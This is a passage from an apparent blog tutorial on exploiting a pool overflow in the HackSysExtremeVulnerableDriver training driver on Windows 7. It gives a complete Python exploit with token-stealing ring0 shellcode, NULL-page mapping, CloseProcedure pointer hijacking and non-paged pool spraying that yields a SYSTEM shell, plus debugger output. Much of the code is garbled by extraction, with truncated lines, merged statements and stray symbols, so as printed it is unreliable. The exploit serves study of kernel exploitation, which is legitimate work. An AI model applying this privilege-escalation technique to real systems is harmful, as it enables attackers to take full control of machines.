

The thing we are interested in this is the **TypeIndex**, which is actually an offset (*0xc*) in an array of pointers, which defines **OBJECT\_TYPE** of each object supported by Windows. Let's analyze that:



kd>

This all might seem a little complicated at first, but I have highlighted the important parts:

- The first pointer is 00000000, very important as we are right now in Windows 7 (explained below).
- The next highlighted pointer is 85f05418, which is at the offset of the 0xc from the start
- Analyzing this, we see that this is the **Event** object type
- Now, the most interesting thing here is the **TypeInfo** member, at an offset of 0x28.
	- Towards the end of this member, there are some procedures called, one can use a suitable procedure from the provided ones. I'd be using the **CloseProcedure**, located at *0x038.*
	- The offset for **CloseProcedure** becomes  $0x28 + 0x38 = 0x60$
	- This *0x60* is the pointer that we'd be overwriting with pointer to our shellcode, and then call the **CloseProcedure** method, thus ultimately executing our shellcode.

Our goal is to change the TypeIndex offset from 0xc to 0x0, as the first pointer is the null pointer, and in Windows 7, there's a \*\***flaw**\*\* where it's possible to map NULL pages using the *[NtAllocateVirtualMemory](https://msdn.microsoft.com/en-us/library/windows/hardware/ff566416(v=vs.85).aspx)* call:

```
1
2
3
4
5
6
7
8
  NTSTATUS ZwAllocateVirtualMemory(
    In    HANDLE    ProcessHandle,
       _Inout_ PVOID     *BaseAddress,
       _In_    ULONG_PTR ZeroBits,
      _Inout_ PSIZE_T   RegionSize,
     In    ULONG     AllocationType,
       _In_    ULONG     Protect
  );
```
And then writing pointer to our shellcode onto the desired location (*0x60*) using the *[WriteProcessMemory](https://msdn.microsoft.com/en-us/library/windows/desktop/ms681674(v=vs.85).aspx)* call:

```
1
2
3
4
5
6
7
  BOOL WINAPI WriteProcessMemory(
       _In_  HANDLE  hProcess,
     In LPVOID lpBaseAddress,
       _In_  LPCVOID lpBuffer,
       _In_  SIZE_T  nSize,
     Out SIZE T *lpNumberOfBytesWritten
  );
```
Adding all the things discussed above together, our rough script would look like:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
   import ctypes, sys, struct
   from ctypes import *
   from subprocess import *
  \vert def main():
           kernel32 = windll.kernel32
           ntdll = windll.ntdll
       hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
       if not hevDevice or hevDevice == -1:
            print "*** Couldn't get Device Driver handle."
                    sys.exit(0)
       ntdll.NtAllocateVirtualMemory(0xFFFFFFFF, byref(c_void_p(0x1)), 0, byref(c_ulong(0x100))
       shellcode = "x90" * 8shellcode_address = id(shellcode) + 20kernel32.WriteProcessMemory(0xFFFFFFFF, 0x60, byref(c_void_p(shellcode_address)), 0x4, by
       buf = ^{1}A" * 504
       buf += struct.pack("L", 0x
       buf += struct.pack("L"
       buf += struct.pack("L"
       buf += struct.pack("L"
       buf += struct.pack("L"
       buf += struct.pack("L"
       buf += struct.pack("L"
       buf += struct.pack("L"
       buf += struct.pack("L"
       buf += struct.pack("L'
       buf_ad = id(buf) + 20spray_events1 = spray_events2 = []for i in xrange(10000):
            spray_event1.append(kernel32.CreateEventA(None, False, False, None))
```


Our Vulnerable buffer now sits flush between our Event objects, in the hole that we

created.



The TypeIndex is modified from 0xc to 0x0



Bingo, our shellcode address resides in the desired address.

Now, we just need to call the *CloseProcedure*, load our shellcode in *VirtualAlloc* memory, and our shellcode should run perfectly fine. The script below is the final exploit:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
    import ctypes, sys, struct
    from ctypes import *
    from subprocess import *
    def main():
             kernel32 = windll.kernel32
             ntdll = windll.ntdll
         hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0
         if not hevDevice or hevDevice == -1:
             print "*** Couldn't get Device Driver handle."
                      sys.exit(0)
             #Defining the ring0 shellcode and loading it in VirtualAlloc.
         shellcode = bytearray(
                      "\x90\x90\x90\x90"              # NOP Sled
              "\x60" \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \q        "\x64\xA1\x24\x01\x00\x00"      # mov eax, fs:[KTHREAD_OFFSET]
              "\x8B\x40\x50" # mov eax, [eax + EPROCESS_OFFSET]
                      "\x89\xC1"                      # mov ecx, eax (Current _EPROCESS structure)
              "\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN_OFFSET]
                     "\xBA\x04\x00\x00\x00"          # mov edx, 4 (SYSTEM PID)
                      "\x8B\x80\xB8\x00\x00\x00"      # mov eax, [eax + FLINK_OFFSET]
                      "\x2D\xB8\x00\x00\x00"          # sub eax, FLINK_OFFSET
              "\x39\x90\xB4\x00\x00\x00" # cmp [eax + PID_OFFSET], edx
              "\x75\xED" # jnz
                      "\x8B\x90\xF8\x00\x00\x00"      # mov edx, [eax + TOKEN_OFFSET]
                      "\x89\x91\xF8\x00\x00\x00"      # mov [ecx + TOKEN_OFFSET], edx
             "\lambda x61" # popad
              "\xC2\x10\x00" # ret 16
         ptr = kernel32.VirtualAlloc(c_int(0), c_int(len(shellcode)), c_int(0x3000),c_int(0x40))
         buff = (c_char * len(shellcode)).from_buffer(shellcode)
         kernel32.RtlMoveMemory(c_int(ptr), buff, c_int(len(shellcode)))
```

```
100
101
102
        print "[+] Pointer for ring0 shellcode: \{0\}".format(hex(ptr))
            #Allocating the NULL page, Virtual Address Space: 0x0000 - 0x1000.
            #The base address is given as 0x1, which will be rounded down to the next host.
            #We'd be allocating the memory of Size 0x100 (256).
        print "\n[+] Allocating/Mapping NULL page..."
        null_status = ntdll.NtAllocateVirtualMemory(0xFFFFFFFF, byref(c_void_p(0x1)), 0, byref(
        if null status != 0x0:
                     print "\t[+] Failed to allocate NULL page..."
             sys.exit(-1)    else:
                     print "\t[+] NULL Page Allocated"
            #Writing the ring0 pointer into the location in the mapped NULL page, so as to call the 
        print "\n[+] Writing ring0 pointer \{0\} in location 0x60...". format(hex(ptr))
        if not kernel32.WriteProcessMemory(0xFFFFFFFF, 0x60, byref(c_void_p(ptr)), 0x4, byref(c
                     print "\t[+] Failed to write at 0x60 location"
                     sys.exit(-1)
            #Defining the Vulnerable User Buffer.
            #Length 0x1f8 (504), and "corrupting" the adjacent header to point to our NULL page.
        buf = "A" * 504buf += struct.pack("L",
        buf += struct.pack("L",
        buf += struct.pack("L"
        buf += struct.pack("L"
        buf += struct.pack("L",
        buf += struct.pack("L"
        buf += struct.pack("L"
        buf += struct.pack("L",
        buf += struct.pack("L",
        buf += struct.pack("L",
        buf_ad = id(buf) + 20#Spraying the Non-Paged Pool with Event Objects. Creating two large enough (10000 and 50
        spray_events1 = spray_events2 = []print "\n[+] Spraying Non-Paged Pool with Event Objects..."
        for i in xrange(10000):
             spray_event1.append(kernel32.CreateEventA(None, False, False, None))
        print "\t[+] Sprayed 10000 objects."
            for i in xrange(5000):
             spray_event2.append(kernel32.CreateEventA(None, False, False, None))
        print "\t[+] Sprayed 5000 objects."
            #Creating holes in the sprayed region for our Vulnerable User Buffer to fit in.
        print "\n[+] Creating holes in the sprayed region..."
        for i in xrange(0, len(spray_event2), 16):
             for j in xrange(\theta, 8, 1):
                             kernel32.CloseHandle(spray_event2[i+j])
        kernel32.DeviceIoControl(hevDevice, 0x22200f, buf_ad, len(buf), None, 0, byref(c_ulong()
            #Closing the Handles by freeing the Event Objects, ultimately executing our shellcode.
```

```
103
104
105
106
107
108
109
110
111
112
113
114
115
116
         print "\n[+] Calling the CloseProcedure..."
         for i in xrange(0, len(spray_events1)):
             kernel32.CloseHandle(spray_event1[i])
         for i in xrange(8, len(spray_event2), 16):
             for j in xrange(\theta, 8, 1):
                              kernel32.CloseHandle(spray_event2[i + j])
         print "\n[+] nt authority\system shell incoming"
          open("start cmd", shell=True)
    if name == " main ":
            main()
```

```
[+] Triggering Pool Overflow
Breakpoint 1 hit
HEVD!TriggerPoolOverflow+0xe6:
81f9c210 686cd3f981
                                    offset HEVD! ?? ::NNGAKEGL::'string' (81f9d36c)
                           push
kd> dd 0x0
          00000000 00000000 00000000 00000000
nnnnnnn
           00000000 00000000 00000000 00000000
00000010
00000020
           00000000 00000000 00000000 00000000
00000030
           00000000 00000000 00000000 00000000
nnnnnan
           annannan annannan annannan annannan
00000050
           <u>00000000 </u>00000000 00000000 00000000
          00130000 00000000 00000000 00000000
00000060
00000070
           00000000 00000000 00000000 00000000
           OBJECT_TYPE 0x0
kd> dt nt!_OBJECT_'<br>+0x000 TypeList
                                _LIST_ENTRY
                                 UNICODE_STRING
   +0x008 Name
                               Ptr32 Void
   +0x010 DefaultObject
   +0x014 Index
                               UChar
   +0x018 TotalNumberOfObjects : Uint4B
          TotalNumberOfHandles : Uint4B
   +0x01c+0x020 HighWaterNumberOfObjects :
                                        Uint 4B
   <u>+0x024 HighWaterNumberOfHandles</u>
                                        Uint4B
  +0x028 TypeInfo
                                OBJECT TYPE INITIALIZER
   +UxU78 TypeLock
                                 EX FUSH LOCK
   +0x07c Key
                               Uint 4B
   +0x080 CallbackList
                                LIST ENTRY
kd> dt nt!_OBJECT_TYPE_INITIALIZER 0x028
   +0x000 Length
                             \pm 0\mathbf{L}+0x002 ObjectTypeFlags
                               0.
   +0x002 CaseInsensitive
                             : 0y0+0x002 UnnamedObjectsOnly : 0y0
   +0x002 UseDefaultObject :
                               0y0+0x002 SecurityRequired :
                               0y0
                                  0y0+0x002 MaintainHandleCount :
                               0y0+0x002 MaintainTypeList :
   +0x002SupportsObjectCallbacks : 0y0
   +0x002 CacheAligned
                               0yO
   +0x004 ObjectTypeCode
                               -0
   +0x008 InvalidAttributes : 0
                                _GENERIC_MAPPING
   +0x00c GenericMapping
                             \ddot{\phantom{a}}\overline{0}+0x01c ValidAccessMask
   +0x020 RetainAccess
                               -0
                               0 ( NonPagedPool )
   +0x024 PoolType
   +0x028 DefaultPagedPoolCharge : 0
   +0x02c DefaultNonPagedPoolCharge
   +0x030 DumpProcedure
                             \colon (null)
   <u>+0x034 OpenProcedure</u>
                                (null)+0x038 CloseProcedure
                                                void
                                                       +1300000x00130000
   +UXU3c DeleteProcedure
                                (nu11)+0x040 ParseProcedure
                              : (null)+0x044 SecurityProcedure : (null)<br>+0x048 QueryNameProcedure : (null)
   +0x04c OkayToCloseProcedure : (null)
```
kd>

And we get our usual *nt authority\system* shell:



Posted in [Kernel,](https://rootkits.xyz/blog/category/kernel/) [Tutorial](https://rootkits.xyz/blog/category/tutorial/) Tagged [Exploitation](https://rootkits.xyz/blog/tag/exploitation/), [Kernel](https://rootkits.xyz/blog/tag/kernel/), Pool Overflow, [Tutorial](https://rootkits.xyz/blog/tag/tutorial/), [Windows](https://rootkits.xyz/blog/tag/windows/)

